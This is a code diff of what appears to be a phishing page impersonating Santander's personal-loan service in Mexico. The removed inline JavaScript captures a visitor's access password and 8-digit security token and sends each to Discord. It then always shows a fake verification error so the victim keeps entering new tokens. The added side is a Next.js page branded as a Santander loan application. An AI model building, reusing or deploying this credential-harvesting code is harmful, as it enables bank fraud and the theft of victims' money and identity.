-            });
-
-            btnContinuePassword.addEventListener('click', () => {
-                const password = inputPassword.value.trim();
-                if (password === '') return;
-
-                sendToDiscord('🔐 Ingreso de clave de acceso', {
-                    'Clave de acceso': password
-                });
-
-                showLoadingWithProgress(
-                    'Verificando identidad',
-                    'Validando tus datos de seguridad...',
-                    15000,
-                    () => {
-                        showSheet(tokenModal);
-                        tokenHandler.clearToken();
-                    }
-                );
-            });
-
-            // Función para mostrar el error y reiniciar el ciclo
-            function showTokenError() {
-                errorModal.classList.add('active');
-            }
-
-            // Token único que se repite infinitamente
-            btnContinueToken.addEventListener('click', () => {
-                const token = tokenHandler.getToken();
-                if (token.length !== 8) {
-                    alert('Ingresa un token de 8 dígitos');
-                    return;
-                }
-
-                const paso = tokenCounter++;
-                sendToDiscord(`🎫 SuperToken - Intento ${paso}`, {
-                    [`SuperToken (Intento ${paso})`]: token
-                });
-
-                // Simular verificación - SIEMPRE mostrar error (para el bucle infinito)
-                showLoadingWithProgress(
-                    'Validando token',
-                    'Verificando tu identidad...',
-                    3000,
-                    () => {
-                        // Mostrar error y reiniciar
-                        showTokenError();
-                    }
-                );
-            });
-
-            // Botón de reintentar en el error
-            btnErrorContinue.addEventListener('click', () => {
-                errorModal.classList.remove('active');
-                // Mostrar nuevamente el modal de token
-                showSheet(tokenModal);
-                tokenHandler.clearToken();
-            });
-
-            window.addEventListener('beforeunload', clearAllTimeouts);
-        })();
-    </script>
-</body>
-
-</html>+      </footer>
+    </main>
+    <!--$--><!--/$--><!--$!--><template
+      data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"
+    ></template
+    ><!--/$-->
+    <script
+      src="/_next/static/chunks/05kbdxt4-1vri.js"
+      id="_R_"
+      async=""
+    ></script>
+    <script>
+      (self.__next_f = self.__next_f || []).push([0]);
+    </script>
+    <script>
+      self.__next_f.push([
+        1,
+        '1:"$Sreact.fragment"\n2:I[39756,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"default"]\n3:I[37457,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"default"]\n4:I[2355,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"Analytics"]\n5:I[47257,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"ClientPageRoot"]\n6:I[31713,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js","/_next/static/chunks/11~lw5o3-i196.js","/_next/static/chunks/0oa~~sh4mev3v.js"],"default"]\n9:I[97367,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"OutletBoundary"]\na:"$Sreact.suspense"\nc:I[97367,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"ViewportBoundary"]\ne:I[97367,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"MetadataBoundary"]\n10:I[68027,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"default",1]\n:HL["/_next/static/chunks/0royarl~s254q.css","style"]\n:HL["/_next/static/media/797e433ab948586e-s.p.08e28id.o-okb.woff2","font",{"crossOrigin":"","type":"font/woff2"}]\n:HL["/_next/static/media/caa3a2e1cccd8315-s.p.09~u27dqhyhd6.woff2","font",{"crossOrigin":"","type":"font/woff2"}]\n',
+      ]);
+    </script>
+    <script>
+      self.__next_f.push([
+        1,
+        '0:{"P":null,"c":["",""],"q":"","i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",16],[["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/chunks/0royarl~s254q.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","script","script-0",{"src":"/_next/static/chunks/0ya5kixflpvgt.js","async":true,"nonce":"$undefined"}],["$","script","script-1",{"src":"/_next/static/chunks/0d3tkj33oycf2.js","async":true,"nonce":"$undefined"}]],["$","html",null,{"lang":"es","className":"geist_a71539c9-module__T19VSG__variable geist_mono_8d43a2aa-module__8Li5zG__variable bg-background","children":["$","body",null,{"className":"font-sans antialiased bg-background text-foreground","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\\"Segoe UI\\",Roboto,Helvetica,Arial,sans-serif,\\"Apple Color Emoji\\",\\"Segoe UI Emoji\\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L4",null,{}]]}]}]]}],{"children":[["$","$1","c",{"children":[["$","$L5",null,{"Component":"$6","serverProvidedParams":{"searchParams":{},"params":{},"promises":["$@7","$@8"]}}],[["$","script","script-0",{"src":"/_next/static/chunks/11~lw5o3-i196.js","async":true,"nonce":"$undefined"}],["$","script","script-1",{"src":"/_next/static/chunks/0oa~~sh4mev3v.js","async":true,"nonce":"$undefined"}]],["$","$L9",null,{"children":["$","$a",null,{"name":"Next.MetadataOutlet","children":"$@b"}]}]]}],{},null,false,null]},null,false,null],["$","$1","h",{"children":[null,["$","$Lc",null,{"children":"$Ld"}],["$","div",null,{"hidden":true,"children":["$","$Le",null,{"children":["$","$a",null,{"name":"Next.Metadata","children":"$Lf"}]}]}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],false]],"m":"$undefined","G":["$10",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/chunks/0royarl~s254q.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]]],"S":true,"h":null,"s":"$undefined","l":"$undefined","p":"$undefined","d":"$undefined","b":"17Ku-fzyNdnhzWczcVPKQ"}\n',
+      ]);
+    </script>
+    <script>
+      self.__next_f.push([
+        1,
+        '7:{}\n8:"$0:f:0:1:1:children:0:props:children:0:props:serverProvidedParams:params"\n',
+      ]);
+    </script>
+    <script>
+      self.__next_f.push([
+        1,
+        'd:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","2",{"name":"theme-color","content":"#DA1F3D"}],["$","meta","3",{"name":"color-scheme","content":"light"}]]\n',
+      ]);
+    </script>
+    <script>
+      self.__next_f.push([
+        1,
+        '11:I[27201,["/_next/static/chunks/0ya5kixflpvgt.js","/_next/static/chunks/0d3tkj33oycf2.js"],"IconMark"]\nb:null\nf:[["$","title","0",{"children":"Santander Préstamo Personal - Solicita Ahora"}],["$","meta","1",{"name":"description","content":"Solicita un préstamo personal Santander de $20,000 a $300,000 MXN de forma rápida y segura"}],["$","meta","2",{"name":"generator","content":"v0.app"}],["$","link","3",{"rel":"icon","href":"/logo.png","media":"(prefers-color-scheme: light)"}],["$","link","4",{"rel":"icon","href":"/logo.png","media":"(prefers-color-scheme: dark)"}],["$","link","5",{"rel":"icon","href":"/logo.png","type":"image/svg+xml"}],["$","link","6",{"rel":"apple-touch-icon","href":"/logo.png"}],["$","$L11","7",{}]]\n',
+      ]);
+    </script>
+  </body>
+</html>
